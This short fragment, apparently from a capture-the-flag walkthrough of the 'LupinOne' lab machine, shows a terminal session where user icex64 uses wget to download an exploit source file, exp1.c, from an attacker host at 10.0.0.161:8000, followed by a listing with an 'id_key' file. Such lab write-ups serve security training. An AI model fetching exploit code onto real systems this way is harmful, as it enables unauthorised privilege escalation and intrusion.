 icex64@LupinOne:~$ wget http://10.0.0.161:8000/exp1.c
--2022-11-17 09:32:12--  http://10.0.0.161:8000/exp1.c
Connecting to 10.0.0.161:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5301 (5.2K) [text/x-csrc]
Saving to: ‘exp1.c’
exp1.c                          100%[=====================================================>]   5.18K  --.-KB/s    in 0s
2022-11-17 09:32:12 (233 MB/s) - ‘exp1.c’ saved [5301/5301]
id_key
arsene_lupin.jpg